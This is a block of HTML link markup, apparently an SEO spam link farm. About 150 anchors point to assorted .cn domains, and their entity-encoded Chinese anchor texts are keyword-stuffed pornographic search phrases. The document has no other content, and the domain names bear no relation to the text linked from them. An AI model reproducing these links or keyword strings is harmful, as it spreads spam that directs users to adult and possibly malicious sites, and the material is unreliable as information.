<a href="http://lznuoxin.cn" target="_blank">91&#x4E9A;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://greenjade.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jmidea.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;97&#x8272;&#x4E00;&#x672C;&#x4E00;&#x672C;</a>|
<a href="http://pa99.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qwsk.com.cn" target="_blank">&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xingqisheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;911&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jierjisisitan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5C11;&#x5987;&#x5728;&#x7EBF;&#x64AD;&#x653E;999</a>|
<a href="http://17lai.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://ha9.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E1C;&#x4EAC;&#x70ED;&#x65E0;&#x7801;av&#x4E13;&#x533A;</a>|
<a href="http://dayblog.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://cooread.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://ycsi.cn" target="_blank">&#x4E5D;&#x4E00;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://stlife.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ppzh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://leadeca.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;</a>|
<a href="http://forexlife.cn" target="_blank">&#x6DF1;&#x591C;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://kenduola.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://yeslala.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://uheqlhh.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;97&#x5A77;&#x5A77;&#x5973;&#x4EBA;</a>|
<a href="http://sgksgs.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bxndr.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mszjcj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://darad.cn" target="_blank">&#x9AD8;&#x6F6E;&#x55B7;&#x5439;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://motoche.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://notwhy.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://bdlgmp.cn" target="_blank">&#x65E0;&#x7801;&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://178buy.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://syskxj.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://mengyankwm.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;</a>|
<a href="http://fjxxgg.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://ojes.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shezao.cn" target="_blank">&#x56FD;&#x4EA7;5&#x6708;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://compressoroil.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dcgdst.cn" target="_blank">mm1313&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x8BD5;&#x770B;</a>|
<a href="http://pgbkw.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8089;&#x7247;av&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://xejwc.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://nysyw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;</a>|
<a href="http://hrbol.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;1413&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://laisin.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://chusi.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x672C;&#x8272;</a>|
<a href="http://manzun.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8001;&#x53F8;&#x673A;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://51oooooo.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://z4188.cn" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://xcaret.cn" target="_blank">&#x4E9A;&#x6D32;&#x79D8;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yijiajd.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://uenh.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xmhcpg.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://xpwin7.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ionwood.cn" target="_blank">&#x4E9A;&#x6D32;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://skyviewnetwork.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://wanyi168.cn" target="_blank">2021&#x5E74;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://tigerbaby.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://noirc.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>|
<a href="http://bdqfp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://yantaishanhotel.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://uufcw.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;</a>|
<a href="http://86tour.cn" target="_blank">&#x4E9A;&#x6B27;&#x6D32;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://thcha.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x871C;&#x6843;</a>|
<a href="http://minewelt.cn" target="_blank">99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://bn359.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x6210;&#x4EBA;</a>|
<a href="http://vzdc.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://neiru.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x56FE;&#x7247;</a>|
<a href="http://dwng.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://um-studio.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://cuoqu.cn" target="_blank">&#x4E2D;&#x56FD;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://leshinet.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://zzjnysjzq.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x767D;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://glfood.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://oikosnetworks.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ablong17.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x4E09;&#x533A;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pasani.cn" target="_blank">&#x6237;&#x5916;&#x9732;&#x51FA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://8sfu.cn" target="_blank">&#x8272;&#x4E2D;&#x8272;&#x7EFC;&#x5408;&#x5F71;&#x9662;&#x624B;&#x673A;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://blid.cn" target="_blank">91&#x5168;&#x56FD;&#x5077;&#x62CD;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://luodluo.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5C24;&#x7269;</a>|
<a href="http://shxhjfz.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9EBB;&#x8C46;mag&#x5267;&#x96C6;</a>|
<a href="http://wanxianqunk.cn" target="_blank">&#x6768;&#x5E42;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://157cy.cn" target="_blank">&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x65E0;&#x9700;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://szlogistics.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://czslddj.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://tanwe.cn" target="_blank">&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://bgsz.cn" target="_blank">&#x4E45;&#x4E45;se&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://k-lee.cn" target="_blank">&#x4E45;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://duzoc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://zhifu918.cn" target="_blank">&#x903C;&#x903C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cn-eic.cn" target="_blank">&#x871C;&#x6843;tv&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://timephoto.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mzbg168.com.cn" target="_blank">&#x8C03;&#x6559;&#x5957;&#x4E0A;&#x5976;&#x725B;&#x69A8;&#x4E73;&#x5668;&#x55B7;&#x5976;&#x6C34;</a>|
<a href="http://cnmke.cn" target="_blank">&#x60C5;&#x4FA3;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://nutraorigin.cn" target="_blank">&#x8272;&#x5E1D;&#x56FD;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x871C;&#x6C41;tv</a>|
<a href="http://chuanzhidao.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xjmodern.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fshuamiao.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://pekingtea.cn" target="_blank">&#x56FD;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xuntuclub.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;</a>|
<a href="http://qibianxing.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x65E0;&#x7801;AVA&#x7247;</a>|
<a href="http://www132eecom.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://chuipao.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://hengmeiyingxiao.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://11gx.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bysbzx.cn" target="_blank">&#x5077;&#x62CD;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://n2sj.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://jwcy88.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x8272;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7F51;&#x5C0F;&#x8BF4;</a>|
<a href="http://autohulu.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://leadeca.cn" target="_blank">&#x4E9A;&#x6B27;&#x6D32;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://ailv1995.cn" target="_blank">&#x4E1D;&#x889C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdgzj.cn" target="_blank">&#x8FB9;&#x505A;&#x8FB9;&#x6D41;&#x5976;&#x6C34;&#x7684;&#x4EBA;&#x59BB;</a>|
<a href="http://oraysmart.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://eurocity.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;77</a>|
<a href="http://yindie.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x6B32;WWW&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://dxpedu.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://yuanweimianfen.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x7FFB;&#x4E91;&#x8986;&#x96E8;&#x547B;&#x541F;&#x89C6;&#x9891;</a>|
<a href="http://zhixiguan.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://scduu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://g560.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://vinylglove.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://germanbeer.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://xinbaofu.com.cn" target="_blank">&#x8272;&#x6B32;a&#x2174;&#x4E9A;&#x6D32;&#x60C5;&#x65E0;&#x7801;av</a>|
<a href="http://nutrisport.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://4matic.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://tuosao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://leanmall.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E8C;&#x4E09;&#x533A;a&#x7247;</a>|
<a href="http://21win.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://ipaapk.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://pmmgw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://qied.cn" target="_blank">&#x5C11;&#x5987;&#x53E3;&#x8FF0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yalaiyi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sungrown.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;WWW</a>|
<a href="http://jiankangshicai.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://kuochou.cn" target="_blank">&#x8272;&#x7231;&#x533A;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x6FC0;&#x60C5;</a>|
<a href="http://yhhz.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E3B;&#x64AD;</a>|
<a href="http://firemedia.cn" target="_blank">&#x5927;&#x80A5;&#x5A46;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://cenran.cn" target="_blank">&#x56FD;&#x4EA7;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hunshashop.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pangy.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://cxwlr.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5973;&#x4EBA;</a>|
<a href="http://xdjyzt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://vian.net.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://duo789.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x97E9;&#x56FD;&#x5728;&#x7EBF;</a>|
<a href="http://blueforest.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://bpmicro.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qxeq.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;2019</a>|
<a href="http://gpone.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://whwriter.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5077;&#x81EA;&#x6210;&#x4EBA;&#x7F51;&#x7B2C;&#x9875;</a>|
<a href="http://cheongming.cn" target="_blank">&#x97E9;&#x56FD;&#x9752;&#x8349;&#x65E0;&#x7801;&#x81EA;&#x6170;&#x76F4;&#x64AD;&#x4E13;&#x533A;</a>|
<a href="http://xicx.cn" target="_blank">&#x7CBE;&#x54C1;&#x6492;&#x5C3F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mouqi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F8E;&#x5973;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://qqfriend.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiantun.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sfjxjj.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wxmry.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5F71;&#x9662;&#x770B;</a>|
<a href="http://jskygs.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hiwelcom.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://hiunion.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;&#x4E00;&#x533A;</a>|
